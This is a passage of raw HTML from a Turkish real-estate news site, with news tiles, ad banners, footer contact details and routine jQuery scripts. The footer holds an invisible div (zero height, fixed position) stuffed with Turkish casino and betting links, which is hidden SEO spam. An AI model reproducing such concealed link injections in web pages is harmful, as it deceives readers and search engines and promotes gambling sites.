src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/10/760x430/istanbul-cevahir-avm_154644_05f2e.jpg" alt="İstanbul Cevahir AVM ile 14 Şubat’ta tüm evler sinema salonu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.02.2021 17:30</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/avm/istanbul-cevahir-avm-ile-14-subat-ta-tum-evler-sinema-salonu-167288.html">İstanbul Cevahir AVM ile 14 Şubat’ta tüm evler sinema salonu</a></h3><p>İstanbul Cevahir, Sevgililer Günü’ne özel düzenlediği “14 Şubat’ta Evdeyiz” kamp ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/thermomix-ten-sevgililer-gunu-ne-ozel-hediye-alternatifi-167222.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/08/760x430/thermomix_154578_15892.jpg" alt="Thermomix&#039;ten Sevgililer Günü&#039;ne özel hediye alternatifi!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.02.2021 11:29</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ev-modasi/thermomix-ten-sevgililer-gunu-ne-ozel-hediye-alternatifi-167222.html">Thermomix&#039;ten Sevgililer Günü&#039;ne özel hediye alternatifi!</a></h3><p>Zamanın değerini bilen Thermomix Sevgililer Günü'nde hediye arayışında olanlar i ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#1c79787568736e5c7971707d77687d6f7372787d7775777d327f7371"><span class="__cf_email__" data-cfemail="94f1f0fde0fbe6d4f1f9f8f5ffe0f5e7fbfaf0f5fffdfff5baf7fbf9">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '98613'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>